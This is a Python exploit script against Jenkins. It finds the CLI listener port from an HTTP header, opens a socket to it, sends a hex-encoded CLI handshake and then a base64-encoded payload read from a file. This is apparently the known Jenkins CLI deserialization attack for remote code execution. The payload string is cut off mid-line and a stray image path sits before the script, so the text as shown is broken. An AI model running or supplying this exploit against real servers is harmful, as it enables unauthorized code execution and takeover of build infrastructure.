 #usage: ./jenkins.py host port /path/to/payload
import socket
import sys
import requests
import base64
host = sys.argv[1]
port = sys.argv[2]
#Query Jenkins over HTTP to find what port the CLI listener is on
r = requests.get('http://'+host+':'+port)
cli_port = int(r.headers['X-Jenkins-CLI-Port'])
#Open a socket to the CLI port
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (host, cli_port)
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# Send headers
headers='\x00\x14\x50\x72\x6f\x74\x6f\x63\x6f\x6c\x3a\x43\x4c\x49\x2d\x63\x6f\x6e\x6e\x65\x63\x74'
print 'sending "%s"' % headers
sock.send(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload_b64 = base64.b64encode(payloadObj)
payload='\x3c\x3d\x3d\x3d\x5b\x4a\x45\x4e\x4b\x49\x4e\x53\x20\x52\x45\x4d\x4f\x54\x49\x4e\x47\x20\x4
print 'sending payload...'
'''outf = open('payload.tmp','w')
outf.write(payload)
outf.close()'''
sock.send(payload)